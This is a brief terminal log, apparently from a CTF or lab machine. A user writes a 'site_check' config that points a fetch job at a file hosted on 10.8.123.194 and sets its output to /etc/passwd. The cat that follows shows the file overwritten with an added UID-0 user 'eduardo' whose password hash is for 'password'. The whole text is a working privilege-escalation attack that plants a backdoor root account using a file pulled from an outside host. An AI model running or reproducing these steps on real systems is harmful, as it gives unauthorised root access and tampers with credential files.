 F30s@482cbf2305ae:~$ echo 'url ="http://10.8.123.194/passwd"' > site_check
F30s@482cbf2305ae:~$ echo 'output ="/etc/passwd"' >> site_check
F30s@482cbf2305ae:~$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
Debian-exim:x:101:103::/var/spool/exim4:/usr/sbin/nologin
ayham:x:1000:1000::/home/ayham:/bin/bash
F30s:x:1001:1001::/home/F30s:/bin/bash
eduardo:\$1\$password\$Da2mWXlxe6J7jtww12SNG/:0:0:root:/root:/bin/bash